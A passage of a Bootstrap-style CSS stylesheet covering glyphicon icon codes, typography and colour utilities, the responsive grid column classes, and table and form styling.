.glyphicon-heart-empty:before { content: "\e143" }
.glyphicon-link:before { content: "\e144" }
.glyphicon-phone:before { content: "\e145" }
.glyphicon-pushpin:before { content: "\e146" }
.glyphicon-usd:before { content: "\e148" }
.glyphicon-gbp:before { content: "\e149" }
.glyphicon-sort:before { content: "\e150" }
.glyphicon-sort-by-alphabet:before { content: "\e151" }
.glyphicon-sort-by-alphabet-alt:before { content: "\e152" }
.glyphicon-sort-by-order:before { content: "\e153" }
.glyphicon-sort-by-order-alt:before { content: "\e154" }
.glyphicon-sort-by-attributes:before { content: "\e155" }
.glyphicon-sort-by-attributes-alt:before { content: "\e156" }
.glyphicon-unchecked:before { content: "\e157" }
.glyphicon-expand:before { content: "\e158" }
.glyphicon-collapse-down:before { content: "\e159" }
.glyphicon-collapse-up:before { content: "\e160" }
.glyphicon-log-in:before { content: "\e161" }
.glyphicon-flash:before { content: "\e162" }
.glyphicon-log-out:before { content: "\e163" }
.glyphicon-new-window:before { content: "\e164" }
.glyphicon-record:before { content: "\e165" }
.glyphicon-save:before { content: "\e166" }
.glyphicon-open:before { content: "\e167" }
.glyphicon-saved:before { content: "\e168" }
.glyphicon-import:before { content: "\e169" }
.glyphicon-export:before { content: "\e170" }
.glyphicon-send:before { content: "\e171" }
.glyphicon-floppy-disk:before { content: "\e172" }
.glyphicon-floppy-saved:before { content: "\e173" }
.glyphicon-floppy-remove:before { content: "\e174" }
.glyphicon-floppy-save:before { content: "\e175" }
.glyphicon-floppy-open:before { content: "\e176" }
.glyphicon-credit-card:before { content: "\e177" }
.glyphicon-transfer:before { content: "\e178" }
.glyphicon-cutlery:before { content: "\e179" }
.glyphicon-header:before { content: "\e180" }
.glyphicon-compressed:before { content: "\e181" }
.glyphicon-earphone:before { content: "\e182" }
.glyphicon-phone-alt:before { content: "\e183" }
.glyphicon-tower:before { content: "\e184" }
.glyphicon-stats:before { content: "\e185" }
.glyphicon-sd-video:before { content: "\e186" }
.glyphicon-hd-video:before { content: "\e187" }
.glyphicon-subtitles:before { content: "\e188" }
.glyphicon-sound-stereo:before { content: "\e189" }
.glyphicon-sound-dolby:before { content: "\e190" }
.glyphicon-sound-5-1:before { content: "\e191" }
.glyphicon-sound-6-1:before { content: "\e192" }
.glyphicon-sound-7-1:before { content: "\e193" }
.glyphicon-copyright-mark:before { content: "\e194" }
.glyphicon-registration-mark:before { content: "\e195" }
.glyphicon-cloud-download:before { content: "\e197" }
.glyphicon-cloud-upload:before { content: "\e198" }
.glyphicon-tree-conifer:before { content: "\e199" }
.glyphicon-tree-deciduous:before { content: "\e200" }
.glyphicon-cd:before { content: "\e201" }
.glyphicon-save-file:before { content: "\e202" }
.glyphicon-open-file:before { content: "\e203" }
.glyphicon-level-up:before { content: "\e204" }
.glyphicon-copy:before { content: "\e205" }
.glyphicon-paste:before { content: "\e206" }
.glyphicon-alert:before { content: "\e209" }
.glyphicon-equalizer:before { content: "\e210" }
.glyphicon-king:before { content: "\e211" }
.glyphicon-queen:before { content: "\e212" }
.glyphicon-pawn:before { content: "\e213" }
.glyphicon-bishop:before { content: "\e214" }
.glyphicon-knight:before { content: "\e215" }
.glyphicon-baby-formula:before { content: "\e216" }
.glyphicon-tent:before { content: "\26fa" }
.glyphicon-blackboard:before { content: "\e218" }
.glyphicon-bed:before { content: "\e219" }
.glyphicon-apple:before { content: "\f8ff" }
.glyphicon-erase:before { content: "\e221" }
.glyphicon-hourglass:before { content: "\231b" }
.glyphicon-lamp:before { content: "\e223" }
.glyphicon-duplicate:before { content: "\e224" }
.glyphicon-piggy-bank:before { content: "\e225" }
.glyphicon-scissors:before { content: "\e226" }
.glyphicon-bitcoin:before { content: "\e227" }
.glyphicon-btc:before { content: "\e227" }
.glyphicon-xbt:before { content: "\e227" }
.glyphicon-yen:before { content: "\00a5" }
.glyphicon-jpy:before { content: "\00a5" }
.glyphicon-ruble:before { content: "\20bd" }
.glyphicon-rub:before { content: "\20bd" }
.glyphicon-scale:before { content: "\e230" }
.glyphicon-ice-lolly:before { content: "\e231" }
.glyphicon-ice-lolly-tasted:before { content: "\e232" }
.glyphicon-education:before { content: "\e233" }
.glyphicon-option-horizontal:before { content: "\e234" }
.glyphicon-option-vertical:before { content: "\e235" }
.glyphicon-menu-hamburger:before { content: "\e236" }
.glyphicon-modal-window:before { content: "\e237" }
.glyphicon-oil:before { content: "\e238" }
.glyphicon-grain:before { content: "\e239" }
.glyphicon-sunglasses:before { content: "\e240" }
.glyphicon-text-size:before { content: "\e241" }
.glyphicon-text-color:before { content: "\e242" }
.glyphicon-text-background:before { content: "\e243" }
.glyphicon-object-align-top:before { content: "\e244" }
.glyphicon-object-align-bottom:before { content: "\e245" }
.glyphicon-object-align-horizontal:before { content: "\e246" }
.glyphicon-object-align-left:before { content: "\e247" }
.glyphicon-object-align-vertical:before { content: "\e248" }
.glyphicon-object-align-right:before { content: "\e249" }
.glyphicon-triangle-right:before { content: "\e250" }
.glyphicon-triangle-left:before { content: "\e251" }
.glyphicon-triangle-bottom:before { content: "\e252" }
.glyphicon-triangle-top:before { content: "\e253" }
.glyphicon-console:before { content: "\e254" }
.glyphicon-superscript:before { content: "\e255" }
.glyphicon-subscript:before { content: "\e256" }
.glyphicon-menu-left:before { content: "\e257" }
.glyphicon-menu-right:before { content: "\e258" }
.glyphicon-menu-down:before { content: "\e259" }
.glyphicon-menu-up:before { content: "\e260" }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
:after, :before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
html { font-size: 10px; -webkit-tap-highlight-color: rgba(0,0,0,0) }

button, input, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit }
a { color: #337ab7; text-decoration: none }
a:focus, a:hover { color: #23527c; text-decoration: underline }
a:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
figure { margin: 0 }
img { vertical-align: middle }
.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img { display: block; max-width: 100%; height: auto }
.img-rounded { border-radius: 6px }
.img-thumbnail { display: inline-block; max-width: 100%; height: auto; padding: 4px; line-height: 1.42857143; background-color: #fff; border: 1px solid #ddd; border-radius: 4px; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.img-circle { border-radius: 50% }
hr { margin-top: 20px; margin-bottom: 20px; border: 0; border-top: 1px solid #eee }
.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0,0,0,0); border: 0 }
.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto }
[role=button] {
cursor:pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { font-family: inherit; font-weight: 500; line-height: 1.1; color: inherit }
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small { font-weight: 400; line-height: 1; color: #777 }
.h1, .h2, .h3, h1, h2, h3 { margin-top: 20px; margin-bottom: 10px }
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small { font-size: 65% }
.h4, .h5, .h6, h4, h5, h6 { margin-top: 10px; margin-bottom: 10px }
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small { font-size: 75% }
.h1, h1 { font-size: 25px }
.h2, h2 { font-size: 22px }
.h3, h3 { font-size: 20px }
.h4, h4 { font-size: 18px }
.h5, h5 { font-size: 14px }
.h6, h6 { font-size: 12px }
p { margin: 0 0 10px }
.lead { margin-bottom: 20px; font-size: 16px; font-weight: 300; line-height: 1.4 }
@media (min-width:768px) {
.lead { font-size: 21px }
}
.small, small { font-size: 85% }
.mark, mark { padding: .2em; background-color: #fcf8e3 }
.text-left { text-align: left }
.text-right { text-align: right }
.text-center { text-align: center }
.text-justify { text-align: justify }
.text-nowrap { white-space: nowrap }
.text-lowercase { text-transform: lowercase }
.text-uppercase { text-transform: uppercase }
.text-capitalize { text-transform: capitalize }
.text-muted { color: #777 }
.text-primary { color: #337ab7 }
a.text-primary:focus, a.text-primary:hover { color: #286090 }
.text-success { color: #3c763d }
a.text-success:focus, a.text-success:hover { color: #2b542c }
.text-info { color: #31708f }
a.text-info:focus, a.text-info:hover { color: #245269 }
.text-warning { color: #8a6d3b }
a.text-warning:focus, a.text-warning:hover { color: #66512c }
.text-danger { color: #a94442 }
a.text-danger:focus, a.text-danger:hover { color: #843534 }
.bg-primary { color: #fff; background-color: #337ab7 }
a.bg-primary:focus, a.bg-primary:hover { background-color: #286090 }
.bg-success { background-color: #dff0d8 }
a.bg-success:focus, a.bg-success:hover { background-color: #c1e2b3 }
.bg-info { background-color: #d9edf7 }
a.bg-info:focus, a.bg-info:hover { background-color: #afd9ee }
.bg-warning { background-color: #fcf8e3 }
a.bg-warning:focus, a.bg-warning:hover { background-color: #f7ecb5 }
.bg-danger { background-color: #f2dede }
a.bg-danger:focus, a.bg-danger:hover { background-color: #e4b9b9 }
.page-header { padding-bottom: 9px; margin: 40px 0 20px; border-bottom: 1px solid #eee }
ol, ul { margin-top: 0; margin-bottom: 10px }
ol ol, ol ul, ul ol, ul ul { margin-bottom: 0 }
.list-unstyled { padding-left: 0; list-style: none }
.list-inline { padding-left: 0; margin-left: -5px; list-style: none }
.list-inline>li { display: inline-block; padding-right: 5px; padding-left: 5px }
dl { margin-top: 0; margin-bottom: 20px }
dd, dt { line-height: 1.42857143 }
dt { font-weight: 700 }
dd { margin-left: 0 }
@media (min-width:768px) {
.dl-horizontal dt { float: left; width: 160px; overflow: hidden; clear: left; text-align: right; text-overflow: ellipsis; white-space: nowrap }
.dl-horizontal dd { margin-left: 180px }
}
abbr[data-original-title], abbr[title] { cursor: help; border-bottom: 1px dotted #777 }
.initialism { font-size: 90%; text-transform: uppercase }
blockquote { padding: 10px 20px; margin: 0 0 20px; font-size: 17.5px; border-left: 5px solid #eee }
blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child { margin-bottom: 0 }
blockquote .small, blockquote footer, blockquote small { display: block; font-size: 80%; line-height: 1.42857143; color: #777 }
blockquote .small:before, blockquote footer:before, blockquote small:before { content: '\2014 \00A0' }
.blockquote-reverse, blockquote.pull-right { padding-right: 15px; padding-left: 0; text-align: right; border-right: 5px solid #eee; border-left: 0 }
.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before { content: '' }
.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after { content: '\00A0 \2014' }
address { margin-bottom: 20px; font-style: normal; line-height: 1.42857143 }
code, kbd, pre, samp { font-family: Menlo, Monaco, Consolas, "Courier New", monospace }
code { padding: 2px 4px; font-size: 90%; color: #c7254e; background-color: #f9f2f4; border-radius: 4px }
kbd { padding: 2px 4px; font-size: 90%; color: #fff; background-color: #333; border-radius: 3px; -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25); box-shadow: inset 0 -1px 0 rgba(0,0,0,.25) }
kbd kbd { padding: 0; font-size: 100%; font-weight: 700; -webkit-box-shadow: none; box-shadow: none }
pre { display: block; padding: 9.5px; margin: 0 0 10px; font-size: 13px; line-height: 1.42857143; color: #333; word-break: break-all; word-wrap: break-word; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 4px }
pre code { padding: 0; font-size: inherit; color: inherit; white-space: pre-wrap; background-color: transparent; border-radius: 0 }
.pre-scrollable { max-height: 340px; overflow-y: scroll }
.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto }
@media (min-width:768px) {
.container { width: 750px }
}
@media (min-width:992px) {
.container { width: 970px }
}
@media (min-width:1200px) {
.container { width: 1170px }
}

@media (min-width:1300px) {
.container { width: 1270px }
}


.container-fluid { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto }
.row { margin-right: -15px; margin-left: -15px }
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 { position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px }
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 { float: left }
.col-xs-12 { width: 100% }
.col-xs-11 { width: 91.66666667% }
.col-xs-10 { width: 83.33333333% }
.col-xs-9 { width: 75% }
.col-xs-8 { width: 66.66666667% }
.col-xs-7 { width: 58.33333333% }
.col-xs-6 { width: 50% }
.col-xs-5 { width: 41.66666667% }
.col-xs-4 { width: 33.33333333% }
.col-xs-3 { width: 25% }
.col-xs-2 { width: 16.66666667% }
.col-xs-1 { width: 8.33333333% }
.col-xs-pull-12 { right: 100% }
.col-xs-pull-11 { right: 91.66666667% }
.col-xs-pull-10 { right: 83.33333333% }
.col-xs-pull-9 { right: 75% }
.col-xs-pull-8 { right: 66.66666667% }
.col-xs-pull-7 { right: 58.33333333% }
.col-xs-pull-6 { right: 50% }
.col-xs-pull-5 { right: 41.66666667% }
.col-xs-pull-4 { right: 33.33333333% }
.col-xs-pull-3 { right: 25% }
.col-xs-pull-2 { right: 16.66666667% }
.col-xs-pull-1 { right: 8.33333333% }
.col-xs-pull-0 { right: auto }
.col-xs-push-12 { left: 100% }
.col-xs-push-11 { left: 91.66666667% }
.col-xs-push-10 { left: 83.33333333% }
.col-xs-push-9 { left: 75% }
.col-xs-push-8 { left: 66.66666667% }
.col-xs-push-7 { left: 58.33333333% }
.col-xs-push-6 { left: 50% }
.col-xs-push-5 { left: 41.66666667% }
.col-xs-push-4 { left: 33.33333333% }
.col-xs-push-3 { left: 25% }
.col-xs-push-2 { left: 16.66666667% }
.col-xs-push-1 { left: 8.33333333% }
.col-xs-push-0 { left: auto }
.col-xs-offset-12 { margin-left: 100% }
.col-xs-offset-11 { margin-left: 91.66666667% }
.col-xs-offset-10 { margin-left: 83.33333333% }
.col-xs-offset-9 { margin-left: 75% }
.col-xs-offset-8 { margin-left: 66.66666667% }
.col-xs-offset-7 { margin-left: 58.33333333% }
.col-xs-offset-6 { margin-left: 50% }
.col-xs-offset-5 { margin-left: 41.66666667% }
.col-xs-offset-4 { margin-left: 33.33333333% }
.col-xs-offset-3 { margin-left: 25% }
.col-xs-offset-2 { margin-left: 16.66666667% }
.col-xs-offset-1 { margin-left: 8.33333333% }
.col-xs-offset-0 { margin-left: 0 }
@media (min-width:768px) {
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 { float: left }
.col-sm-12 { width: 100% }
.col-sm-11 { width: 91.66666667% }
.col-sm-10 { width: 83.33333333% }
.col-sm-9 { width: 75% }
.col-sm-8 { width: 66.66666667% }
.col-sm-7 { width: 58.33333333% }
.col-sm-6 { width: 50% }
.col-sm-5 { width: 41.66666667% }
.col-sm-4 { width: 33.33333333% }
.col-sm-3 { width: 25% }
.col-sm-2 { width: 16.66666667% }
.col-sm-1 { width: 8.33333333% }
.col-sm-pull-12 { right: 100% }
.col-sm-pull-11 { right: 91.66666667% }
.col-sm-pull-10 { right: 83.33333333% }
.col-sm-pull-9 { right: 75% }
.col-sm-pull-8 { right: 66.66666667% }
.col-sm-pull-7 { right: 58.33333333% }
.col-sm-pull-6 { right: 50% }
.col-sm-pull-5 { right: 41.66666667% }
.col-sm-pull-4 { right: 33.33333333% }
.col-sm-pull-3 { right: 25% }
.col-sm-pull-2 { right: 16.66666667% }
.col-sm-pull-1 { right: 8.33333333% }
.col-sm-pull-0 { right: auto }
.col-sm-push-12 { left: 100% }
.col-sm-push-11 { left: 91.66666667% }
.col-sm-push-10 { left: 83.33333333% }
.col-sm-push-9 { left: 75% }
.col-sm-push-8 { left: 66.66666667% }
.col-sm-push-7 { left: 58.33333333% }
.col-sm-push-6 { left: 50% }
.col-sm-push-5 { left: 41.66666667% }
.col-sm-push-4 { left: 33.33333333% }
.col-sm-push-3 { left: 25% }
.col-sm-push-2 { left: 16.66666667% }
.col-sm-push-1 { left: 8.33333333% }
.col-sm-push-0 { left: auto }
.col-sm-offset-12 { margin-left: 100% }
.col-sm-offset-11 { margin-left: 91.66666667% }
.col-sm-offset-10 { margin-left: 83.33333333% }
.col-sm-offset-9 { margin-left: 75% }
.col-sm-offset-8 { margin-left: 66.66666667% }
.col-sm-offset-7 { margin-left: 58.33333333% }
.col-sm-offset-6 { margin-left: 50% }
.col-sm-offset-5 { margin-left: 41.66666667% }
.col-sm-offset-4 { margin-left: 33.33333333% }
.col-sm-offset-3 { margin-left: 25% }
.col-sm-offset-2 { margin-left: 16.66666667% }
.col-sm-offset-1 { margin-left: 8.33333333% }
.col-sm-offset-0 { margin-left: 0 }
}
@media (min-width:992px) {
.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 { float: left }
.col-md-12 { width: 100% }
.col-md-11 { width: 91.66666667% }
.col-md-10 { width: 83.33333333% }
.col-md-9 { width: 75% }
.col-md-8 { width: 66.66666667% }
.col-md-7 { width: 58.33333333% }
.col-md-6 { width: 50% }
.col-md-5 { width: 41.66666667% }
.col-md-4 { width: 33.33333333% }
.col-md-3 { width: 25% }
.col-md-2 { width: 16.66666667% }
.col-md-1 { width: 8.33333333% }
.col-md-pull-12 { right: 100% }
.col-md-pull-11 { right: 91.66666667% }
.col-md-pull-10 { right: 83.33333333% }
.col-md-pull-9 { right: 75% }
.col-md-pull-8 { right: 66.66666667% }
.col-md-pull-7 { right: 58.33333333% }
.col-md-pull-6 { right: 50% }
.col-md-pull-5 { right: 41.66666667% }
.col-md-pull-4 { right: 33.33333333% }
.col-md-pull-3 { right: 25% }
.col-md-pull-2 { right: 16.66666667% }
.col-md-pull-1 { right: 8.33333333% }
.col-md-pull-0 { right: auto }
.col-md-push-12 { left: 100% }
.col-md-push-11 { left: 91.66666667% }
.col-md-push-10 { left: 83.33333333% }
.col-md-push-9 { left: 75% }
.col-md-push-8 { left: 66.66666667% }
.col-md-push-7 { left: 58.33333333% }
.col-md-push-6 { left: 50% }
.col-md-push-5 { left: 41.66666667% }
.col-md-push-4 { left: 33.33333333% }
.col-md-push-3 { left: 25% }
.col-md-push-2 { left: 16.66666667% }
.col-md-push-1 { left: 8.33333333% }
.col-md-push-0 { left: auto }
.col-md-offset-12 { margin-left: 100% }
.col-md-offset-11 { margin-left: 91.66666667% }
.col-md-offset-10 { margin-left: 83.33333333% }
.col-md-offset-9 { margin-left: 75% }
.col-md-offset-8 { margin-left: 66.66666667% }
.col-md-offset-7 { margin-left: 58.33333333% }
.col-md-offset-6 { margin-left: 50% }
.col-md-offset-5 { margin-left: 41.66666667% }
.col-md-offset-4 { margin-left: 33.33333333% }
.col-md-offset-3 { margin-left: 25% }
.col-md-offset-2 { margin-left: 16.66666667% }
.col-md-offset-1 { margin-left: 8.33333333% }
.col-md-offset-0 { margin-left: 0 }
}
@media (min-width:1200px) {
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 { float: left }
.col-lg-12 { width: 100% }
.col-lg-11 { width: 91.66666667% }
.col-lg-10 { width: 83.33333333% }
.col-lg-9 { width: 75% }
.col-lg-8 { width: 66.66666667% }
.col-lg-7 { width: 58.33333333% }
.col-lg-6 { width: 50% }
.col-lg-5 { width: 41.66666667% }
.col-lg-4 { width: 33.33333333% }
.col-lg-3 { width: 25% }
.col-lg-2 { width: 16.66666667% }
.col-lg-1 { width: 8.33333333% }
.col-lg-pull-12 { right: 100% }
.col-lg-pull-11 { right: 91.66666667% }
.col-lg-pull-10 { right: 83.33333333% }
.col-lg-pull-9 { right: 75% }
.col-lg-pull-8 { right: 66.66666667% }
.col-lg-pull-7 { right: 58.33333333% }
.col-lg-pull-6 { right: 50% }
.col-lg-pull-5 { right: 41.66666667% }
.col-lg-pull-4 { right: 33.33333333% }
.col-lg-pull-3 { right: 25% }
.col-lg-pull-2 { right: 16.66666667% }
.col-lg-pull-1 { right: 8.33333333% }
.col-lg-pull-0 { right: auto }
.col-lg-push-12 { left: 100% }
.col-lg-push-11 { left: 91.66666667% }
.col-lg-push-10 { left: 83.33333333% }
.col-lg-push-9 { left: 75% }
.col-lg-push-8 { left: 66.66666667% }
.col-lg-push-7 { left: 58.33333333% }
.col-lg-push-6 { left: 50% }
.col-lg-push-5 { left: 41.66666667% }
.col-lg-push-4 { left: 33.33333333% }
.col-lg-push-3 { left: 25% }
.col-lg-push-2 { left: 16.66666667% }
.col-lg-push-1 { left: 8.33333333% }
.col-lg-push-0 { left: auto }
.col-lg-offset-12 { margin-left: 100% }
.col-lg-offset-11 { margin-left: 91.66666667% }
.col-lg-offset-10 { margin-left: 83.33333333% }
.col-lg-offset-9 { margin-left: 75% }
.col-lg-offset-8 { margin-left: 66.66666667% }
.col-lg-offset-7 { margin-left: 58.33333333% }
.col-lg-offset-6 { margin-left: 50% }
.col-lg-offset-5 { margin-left: 41.66666667% }
.col-lg-offset-4 { margin-left: 33.33333333% }
.col-lg-offset-3 { margin-left: 25% }
.col-lg-offset-2 { margin-left: 16.66666667% }
.col-lg-offset-1 { margin-left: 8.33333333% }
.col-lg-offset-0 { margin-left: 0 }
}
table { background-color: transparent }
caption { padding-top: 8px; padding-bottom: 8px; color: #777; text-align: left }
th { text-align: left }
.table { width: 100%; max-width: 100%; margin-bottom: 20px }
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th { padding: 8px; line-height: 1.42857143; vertical-align: top; border-top: 1px solid #ddd }
.table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid #ddd }
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th { border-top: 0 }
.table>tbody>tr>th{    background-color: #ddd;}
.table>tbody+tbody { border-top: 2px solid #ddd }
.table .table { background-color: #fff }
.table-condensed>tbody>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>thead>tr>th { padding: 5px }
.table-bordered { border: 1px solid #ddd }
.table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th { border: 1px solid #ddd }
.table-bordered>thead>tr>td, .table-bordered>thead>tr>th { border-bottom-width: 2px }
.table-striped>tbody>tr:nth-of-type(odd) { background-color: #f9f9f9 }
.table-hover>tbody>tr:hover { background-color: #f5f5f5 }
table col[class*=col-] { position: static; display: table-column; float: none }
table td[class*=col-], table th[class*=col-] { position: static; display: table-cell; float: none }
.table>tbody>tr.active>td, .table>tbody>tr.active>th, .table>tbody>tr>td.active, .table>tbody>tr>th.active, .table>tfoot>tr.active>td, .table>tfoot>tr.active>th, .table>tfoot>tr>td.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>thead>tr.active>th, .table>thead>tr>td.active, .table>thead>tr>th.active { background-color: #f5f5f5 }
.table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover { background-color: #e8e8e8 }
.table>tbody>tr.success>td, .table>tbody>tr.success>th, .table>tbody>tr>td.success, .table>tbody>tr>th.success, .table>tfoot>tr.success>td, .table>tfoot>tr.success>th, .table>tfoot>tr>td.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>thead>tr.success>th, .table>thead>tr>td.success, .table>thead>tr>th.success { background-color: #dff0d8 }
.table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover { background-color: #d0e9c6 }
.table>tbody>tr.info>td, .table>tbody>tr.info>th, .table>tbody>tr>td.info, .table>tbody>tr>th.info, .table>tfoot>tr.info>td, .table>tfoot>tr.info>th, .table>tfoot>tr>td.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>thead>tr.info>th, .table>thead>tr>td.info, .table>thead>tr>th.info { background-color: #d9edf7 }
.table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover { background-color: #c4e3f3 }
.table>tbody>tr.warning>td, .table>tbody>tr.warning>th, .table>tbody>tr>td.warning, .table>tbody>tr>th.warning, .table>tfoot>tr.warning>td, .table>tfoot>tr.warning>th, .table>tfoot>tr>td.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>thead>tr.warning>th, .table>thead>tr>td.warning, .table>thead>tr>th.warning { background-color: #fcf8e3 }
.table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover { background-color: #faf2cc }
.table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>thead>tr>td.danger, .table>thead>tr>th.danger { background-color: #f2dede }
.table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover { background-color: #ebcccc }
.table-responsive { min-height: .01%; overflow-x: auto }
@media screen and (max-width:767px) {
.table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; border: 1px solid #ddd }
.table-responsive>.table { margin-bottom: 0 }
.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th { white-space: nowrap }
.table-responsive>.table-bordered { border: 0 }
.table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>thead>tr>th:first-child { border-left: 0 }
.table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>thead>tr>th:last-child { border-right: 0 }
.table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th { border-bottom: 0 }
}
fieldset { min-width: 0; padding: 0; margin: 0; border: 0 }
legend { display: block; width: 100%; padding: 0; margin-bottom: 20px; font-size: 21px; line-height: inherit; color: #333; border: 0; border-bottom: 1px solid #e5e5e5 }
label { display: inline-block; max-width: 100%; margin-bottom: 5px; font-weight: 700 }
input[type=search] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
input[type=checkbox], input[type=radio] { margin: 4px 0 0; margin-top: 1px\9; line-height: normal }
input[type=file] { display: block }
input[type=range] { display: block; width: 100% }
select[multiple], select[size] { height: auto }
input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
output { display: block; padding-top: 7px; font-size: 14px; line-height: 1.42857143; color: #555 }
